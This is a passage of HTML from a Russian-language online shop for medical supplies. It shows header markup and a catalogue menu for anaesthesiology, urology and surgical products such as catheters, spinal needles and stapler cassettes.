<path d="M1038.25 459.858C1017.54 459.858 999.781 466.852 986.6 480.84C972.343 495.635 968.846 511.506 967.77 539.482H938.718V461.472H901.327V653H938.718V572.838H967.501C968.039 598.124 970.729 617.492 986.6 633.632C1000.05 647.62 1017.54 654.614 1038.52 654.614C1059.23 654.614 1076.72 647.62 1090.17 633.632C1109.26 613.726 1109 590.592 1109 557.236C1109.53 555.622 1109.53 541.903 1109 540.289C1109 513.927 1104.42 495.366 1090.17 480.84C1076.45 466.852 1058.96 459.858 1038.25 459.858ZM1071.6 561.54C1071.6 588.171 1070.53 601.89 1062.46 610.767C1056.54 617.492 1047.66 621.258 1038.25 621.258C1028.83 621.258 1020.23 617.492 1014.31 610.767C1007.04 602.697 1004.89 591.399 1004.89 563.423V551.587C1004.89 527.377 1006.78 512.044 1014.31 503.436C1019.96 496.711 1028.56 493.214 1038.25 493.214C1047.93 493.214 1056.54 496.711 1062.46 503.436C1069.72 511.775 1071.6 525.494 1071.6 550.242V561.54ZM1230.13 543.786V512.851H1137.33V653H1172.3V543.786H1230.13Z" fill="#3556E7"/>
</svg>
</a>                        </div>
                    </div>
                </div>
                <div class="right_wrap   only-login header__top-item flex1">
                    <div class="line-block line-block--40 line-block--40-1200 flexbox--justify-end  ">
                        <div class="line-block__item ">
                            <div class="wrap_icon inner-table-block">
                                <div class="phone-block blocks icons fontUp">
                                                                        <!--'start_frame_cache_header-allphones-block2'-->								<!-- noindex -->
			<div class="phone with_dropdown">
									<i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i><a rel="nofollow" href="tel:88001017105">8 (800) 101-71-05</a>
													<div class="dropdown ">
						<div class="wrap scrollblock">
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:88001017105">8 (800) 101-71-05<span class="descr">Звонок бесплатный</span></a></div>
													</div>
					</div>
					<i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>					
							</div>
			<!-- /noindex -->
				<!--'end_frame_cache_header-allphones-block2'-->                                                                                                            <div class="inline-block">
                                        <span class="callback-block animate-load twosmallfont colored" data-event="jqm"
                                            data-param-form_id="CALLBACK"
                                            data-name="callback">Заказать звонок</span>
                                    </div>
                                                                    </div>
                            </div>
                        </div>
                                                                                                <div class="line-block__item no-shrinked">
                            <div class="wrap_icon inner-table-block person">
		<!--'start_frame_cache_header-auth-block3'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/lineynye-sshivayushchie-apparaty-i-kassety/kassety-k-lineynym-sshivayushchim-apparatam/kasseta_pryamaya_k_lineynym_sshivayushchim_apparatam_sinyaya_1847-VLS60B-B/" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block3'-->
	                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="menu-row sliced middle-block bgcolored">
        <div class="maxwidth-theme">
            <div class="header__main-part menu-only">
                                <div class="header__main-item no-shrinked">
                    										<!--'start_frame_cache_header-basket-with-compare-block2'-->													<!-- noindex -->
											<div class="wrap_icon inner-table-block">
											<a 
							rel="nofollow" 
							class="basket-link delay   " 
							href="javascript:void(0)"
							data-href="/basket/#delayed" 
							title="Список отложенных товаров пуст"
						>
							<span class="js-basket-block">
								<i class="svg wish  inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
											</div>
																<div class="wrap_icon inner-table-block top_basket">
											<a rel="nofollow" class="basket-link basket    " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg basket  inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>																<span class="title dark_link">Корзина</span>
								<span class="count">0</span>
															</span>
						</a>
						<span class="basket_hover_block loading_block loading_block_content"></span>
											</div>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block2'-->						                </div>
                                <div class="minwidth0 flex1 order-1">
                                        <div class="menu-inner">
                        <nav class="mega-menu sliced">
                            			<div class="table-menu">
		<table>
			<tr>
					<td class="menu-item unvisible dropdown catalog wide_menu   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu with_right_block  BANNER">
																		<div class="customScrollbar scrollblock scrollblock--thick">
																					<div class="right-side">
												<div class="right-content">
																																			<div class=" owl-carousel-hover loader_circle  		 swipeignore owl-theme owl-bg-nav short-nav owl-dots " data-plugin-options='{"items": "1", "autoplay" : false, "autoplayTimeout" : "5000", "autoplayHoverPause" : "true", "smartSpeed":"1000", "dots": true, "nav": true, "loop": false, "rewind":true, "margin": 10}'>
									<div class="banner  item SCALE   "  id="bx_3218110189_53">
									<a href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/igly-spinalnye/igly-dlya-spinalnoy-anestezii-tip-quincke-kvinke/" >
															<img data-lazyload src="[data-uri]" data-src="/upload/iblock/2da/1ax1q1ixestjqx3nr0s5o8e4pshx4i8c.png" alt="СПИНАЛЬНЫЕ ИГЛЫ: QUINCKE, PENCIL-POINT, ATRAU" title="СПИНАЛЬНЫЕ ИГЛЫ: QUINCKE, PENCIL-POINT, ATRAU" class="lazy img-responsive" />
														</a>
							</div>
								<div class="banner  item SCALE   "  id="bx_3218110189_54">
									<a href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/" >
															<img data-lazyload src="[data-uri]" data-src="/upload/iblock/05e/rohhu4qtslmejepkjgovn86fqeoi9ihp.jpg" alt="Сшивающие аппараты" title="Сшивающие аппараты" class="lazy img-responsive" />
														</a>
							</div>
					</div>
    																									</div>
											</div>
										<ul class="menu-wrapper menu-type-1" >
																																																																										<li class="dropdown-submenu icon  has_img parent-items">
																																					<div class="menu_img icon">
						<a href="/catalog/anestiziologiya_i_reanimatsiya/" class="noborder img_link colored_theme_svg">
																						<i class="svg cat_icons colored svg-inline-icon" aria-hidden="true"><svg width="40.031" height="40.03" viewbox="0 0 40.031 40.03"><use xlink:href="/upload/aspro.max/sprite_svg/at9js4g1xr28wnxmk21dx9890x46dq7v.svg#svg"></use></svg></i>
																									</a>
					</div>
														<a href="/catalog/anestiziologiya_i_reanimatsiya/" title="Анестезиология и реанимация">
						<span class="name option-font-bold">Анестезиология и реанимация</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/" title="Обеспечение проходимости дыхательных путей"><span class="name">Обеспечение проходимости дыхательных путей</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/trubki_endotrakhealnye/" title="Эндотрахеальные трубки"><span class="name">Эндотрахеальные трубки</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/klinki_dlya_laringoskopa/" title="Клинки для ларингоскопа"><span class="name">Клинки для ларингоскопа</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/endobronkhialnye_trubki/" title="Трубки эндобронхиальные"><span class="name">Трубки эндобронхиальные</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/trubki_trakheostomicheskie/" title=" Трубки трахеостомические"><span class="name"> Трубки трахеостомические</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/zakrytye-aspiratsionnye-sistemy-zas/" title="Закрытые аспирационные системы (ЗАС)"><span class="name">Закрытые аспирационные системы (ЗАС)</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/katetery-aspiratsionnye-trakheobronkhialnye/" title="Катетеры аспирационные трахеобронхиальные"><span class="name">Катетеры аспирационные трахеобронхиальные</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/vozdukhovody/" title="Воздуховоды"><span class="name">Воздуховоды</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/maski-laringealnye/" title="Маски ларингеальные"><span class="name">Маски ларингеальные</span></a>
										</li>
																	</ul>
													</li>
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/" title="Регионарная анестезия"><span class="name">Регионарная анестезия</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/igly-spinalnye/" title="Иглы спинальные"><span class="name">Иглы спинальные</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/igla-dlya-epiduralnoy-anestezii-tuohy-tuokhi/" title="Игла для эпидуральной анестезии Tuohy (Туохи)"><span class="name">Игла для эпидуральной анестезии Tuohy (Туохи)</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/nabory-dlya-epiduralnoy-anestezii/" title="Наборы для эпидуральной анестезии"><span class="name">Наборы для эпидуральной анестезии</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/nabor-dlya-spinalnoepiduralnoy-kombinirovannoy-anestezii/" title="Набор для спинально-эпидуральной (комбинированной) анестезии"><span class="name">Набор для спинально-эпидуральной (комбинированной) анестезии</span></a>
										</li>
																	</ul>
													</li>
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/" title="Инфузионная терапия"><span class="name">Инфузионная терапия</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/pompy-infuzionnye/" title="Помпы инфузионные"><span class="name">Помпы инфузионные</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/konnektory-bezygolnye/" title="Коннекторы безыгольные"><span class="name">Коннекторы безыгольные</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/zaglushki-infuzionnye/" title="Заглушки инфузионные"><span class="name">Заглушки инфузионные</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/linii-infuzionnye/" title="Линии инфузионные"><span class="name">Линии инфузионные</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/krany-infuzionnye-tryekhkhodovye/" title="Краны инфузионные трёхходовые"><span class="name">Краны инфузионные трёхходовые</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/filtrkanyuli-aspiratsionnye/" title="Фильтр-канюли аспирационные"><span class="name">Фильтр-канюли аспирационные</span></a>
										</li>
																	</ul>
													</li>
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/" title="Сосудистый доступ"><span class="name">Сосудистый доступ</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/iglybabochki/" title="Иглы-бабочки"><span class="name">Иглы-бабочки</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/igly-gubera/" title="Иглы Губера"><span class="name">Иглы Губера</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/kateter-pupochnyy/" title="Катетер пупочный"><span class="name">Катетер пупочный</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/zhguty-venoznye/" title="Жгуты венозные"><span class="name">Жгуты венозные</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/perifericheskie-venoznye-katetery/" title="Периферические венозные катетеры"><span class="name">Периферические венозные катетеры</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabory-dlya-kateterizatsii-tsentralnykh-ven/" title="Наборы для катетеризации центральных вен"><span class="name">Наборы для катетеризации центральных вен</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/katetery-dlya-gemodializa/" title="Катетеры для гемодиализа"><span class="name">Катетеры для гемодиализа</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/implantiruemye-portsistemy/" title="Имплантируемые порт‑системы"><span class="name">Имплантируемые порт‑системы</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabory-dlya-ustanovki-katetera-venoznogo-tsentralnogo-perifericheski-vvodimogo/" title="Наборы для установки катетера венозного центрального периферически вводимого"><span class="name">Наборы для установки катетера венозного центрального периферически вводимого</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/arterialnye-katetery-arpea/" title="Артериальные катетеры Arpea"><span class="name">Артериальные катетеры Arpea</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabor-dlya-kateterizatsii-perifericheskikh-ven-pevea-pro/" title="Набор для катетеризации периферических вен Pevea Pro"><span class="name">Набор для катетеризации периферических вен Pevea Pro</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabor-dlya-kateterizatsii-tsentralnykh-ven-cenvea/" title="Набор для катетеризации центральных вен Cenvea"><span class="name">Набор для катетеризации центральных вен Cenvea</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabor-dlya-ustanovki-midline-cenvea/" title="Набор для установки Midline Cenvea"><span class="name">Набор для установки Midline Cenvea</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabor-dlya-ustanovki-picc-cenvea/" title="Набор для установки PICC Cenvea"><span class="name">Набор для установки PICC Cenvea</span></a>
										</li>
																	</ul>
													</li>
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/" title="Респираторная поддержка"><span class="name">Респираторная поддержка</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/apparaty-dlya-ruchnoy-ivl/" title="Аппараты для ручной ИВЛ"><span class="name">Аппараты для ручной ИВЛ</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/filtry-dykhatelnye/" title="Фильтры дыхательные"><span class="name">Фильтры дыхательные</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/kontury-dykhatelnye/" title="Контуры дыхательные"><span class="name">Контуры дыхательные</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/soediniteli-dlya-dykhatelnykh-konturov/" title="Соединители для дыхательных контуров"><span class="name">Соединители для дыхательных контуров</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/maski-anesteziologicheskie/" title="Маски анестезиологические"><span class="name">Маски анестезиологические</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/kanyuli-nazalnye-vysokopotochnye/" title="Канюли назальные высокопоточные"><span class="name">Канюли назальные высокопоточные</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/apparaty-ivl-pnevmaticheskie/" title="Аппараты ИВЛ пневматические"><span class="name">Аппараты ИВЛ пневматические</span></a>
										</li>
																	</ul>
													</li>
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/" title="Гастроэнтерология и проктология"><span class="name">Гастроэнтерология и проктология</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/kruzhka-esmarkha/" title="Кружка Эсмарха"><span class="name">Кружка Эсмарха</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/zond-kateter-zheludochnyy/" title="Зонд (катетер) желудочный"><span class="name">Зонд (катетер) желудочный</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/zond-kateter-pitatelnyy/" title="Зонд (катетер) питательный"><span class="name">Зонд (катетер) питательный</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/zond-kateter-duodenalnyy/" title="Зонд (катетер) дуоденальный"><span class="name">Зонд (катетер) дуоденальный</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/nabory-dlya-vvedeniya-enteralnogo-pitaniya/" title="Наборы для введения энтерального питания"><span class="name">Наборы для введения энтерального питания</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/nabory-s-trubkoy-gastrostomicheskoy/" title="Наборы с трубкой гастростомической"><span class="name">Наборы с трубкой гастростомической</span></a>
										</li>
																	</ul>
													</li>
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/" title="Кислородная и аэрозольная терапия"><span class="name">Кислородная и аэрозольная терапия</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/kanyuli-kislorodnye/" title="Канюли кислородные"><span class="name">Канюли кислородные</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/maski-kislorodnye/" title="Маски кислородные"><span class="name">Маски кислородные</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/nabory-dlya-provedeniya-aerozolnoy-terapii/" title="Наборы для проведения аэрозольной терапии"><span class="name">Наборы для проведения аэрозольной терапии</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/uvlazhnitel-prednapolnennyy-bez-podogreva-ventia-aqua/" title="Увлажнитель преднаполненный без подогрева Ventia Aqua"><span class="name">Увлажнитель преднаполненный без подогрева Ventia Aqua</span></a>
										</li>
																	</ul>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/urologiya/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/ddc/60_60_0/1686aqvn69sh7lo83h3dqiek36z7pyox.jpg" alt="Урология" title="Урология" />
													</a>
					</div>
														<a href="/catalog/urologiya/" title="Урология">
						<span class="name option-font-bold">Урология</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/urologiya/endourologiya/" title="Эндоурология"><span class="name">Эндоурология</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/urologiya/endourologiya/stenty_mochetochnikovye/" title="Стенты мочеточниковые"><span class="name">Стенты мочеточниковые</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/urologiya/endourologiya/struny-provodniki/" title="Струны проводники"><span class="name">Струны проводники</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/urologiya/endourologiya/katetery-mochetochnikovye/" title="Катетеры мочеточниковые"><span class="name">Катетеры мочеточниковые</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/urologiya/endourologiya/nabory-dlya-nadlobkovoy-tsistostomii/" title="Наборы для надлобковой цистостомии"><span class="name">Наборы для надлобковой цистостомии</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/urologiya/endourologiya/nabory-dlya-perkutannoy-nefrostomii/" title="Наборы для перкутанной нефростомии"><span class="name">Наборы для перкутанной нефростомии</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/urologiya/endourologiya/nabory-dlya-ustanovki-mochetochnikovogo-stenta/" title="Наборы для установки мочеточникового стента"><span class="name">Наборы для установки мочеточникового стента</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/urologiya/endourologiya/kozhukhi-dlya-dostupa-v-mochetochnik/" title="Кожухи для доступа в мочеточник"><span class="name">Кожухи для доступа в мочеточник</span></a>
										</li>
																	</ul>
													</li>
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/urologiya/sredstva-ukhoda/" title="Средства ухода"><span class="name">Средства ухода</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/urologiya/sredstva-ukhoda/mochepriemniki/" title="Мочеприемники"><span class="name">Мочеприемники</span></a>
										</li>
																	</ul>
													</li>
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/urologiya/uretralnye-katetery/" title="Уретральные катетеры"><span class="name">Уретральные катетеры</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/urologiya/uretralnye-katetery/katetery-foleya/" title="Катетеры Фолея"><span class="name">Катетеры Фолея</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/urologiya/uretralnye-katetery/katetery-nelatona/" title="Катетеры Нелатона"><span class="name">Катетеры Нелатона</span></a>
										</li>
																	</ul>
													</li>
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/urologiya/urodinamicheskie-issledovaniya/" title="Уродинамические исследования"><span class="name">Уродинамические исследования</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/urologiya/urodinamicheskie-issledovaniya/katetery-dlya-urodinamicheskikh-issledovaniy/" title="Катетеры для уродинамических исследований"><span class="name">Катетеры для уродинамических исследований</span></a>
										</li>
																	</ul>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu  active has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/khirurgiya/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/769/60_60_0/wttdxjqy9tmzsyrfaqf0xdx8b0aqo7ao.jpg" alt="Хирургия" title="Хирургия" />
													</a>
					</div>
														<a href="/catalog/khirurgiya/" title="Хирургия">
						<span class="name option-font-bold">Хирургия</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/" title="Аспирация и дренирование"><span class="name">Аспирация и дренирование</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/drenazhnye-trubki-/" title="Дренажные трубки "><span class="name">Дренажные трубки </span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/drenazhnye-emkosti/" title="Дренажные емкости"><span class="name">Дренажные емкости</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/nabory-dlya-drenirovaniya-ran/" title="Наборы для дренирования ран"><span class="name">Наборы для дренирования ран</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/nakonechniki-aspiratsionnye-yankauera/" title="Наконечники аспирационные Янкауэра"><span class="name">Наконечники аспирационные Янкауэра</span></a>
										</li>
																	</ul>
													</li>
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/" title="Малоинвазивная хирургия"><span class="name">Малоинвазивная хирургия</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/troakary-endoskopicheskie-volkmann/" title="Троакары эндоскопические Volkmann"><span class="name">Троакары эндоскопические Volkmann</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/meshki-i-sachki-dlya-evakuatsii-organov-volkmann/" title="Мешки и сачки для эвакуации органов Volkmann"><span class="name">Мешки и сачки для эвакуации органов Volkmann</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/manipulyatory-endoskopicheskie/" title="Манипуляторы эндоскопические"><span class="name">Манипуляторы эндоскопические</span></a>
										</li>
																	</ul>
													</li>
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/khirurgiya/skalpeli-i-lezviya/" title="Скальпели и лезвия"><span class="name">Скальпели и лезвия</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/khirurgiya/skalpeli-i-lezviya/lezviya-dlya-skalpeley/" title="Лезвия для скальпелей"><span class="name">Лезвия для скальпелей</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/khirurgiya/skalpeli-i-lezviya/skalpeli-odnorazovye/" title="Скальпели одноразовые"><span class="name">Скальпели одноразовые</span></a>
										</li>
																	</ul>
													</li>
																	<li class="menu-item  dropdown-submenu active">
							<a href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/" title="Сшивающие аппараты и кассеты"><span class="name">Сшивающие аппараты и кассеты</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item active">
											<a href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/lineynye-sshivayushchie-apparaty-i-kassety/" title="Линейные сшивающие аппараты и кассеты"><span class="name">Линейные сшивающие аппараты и кассеты</span></a>
										</li>
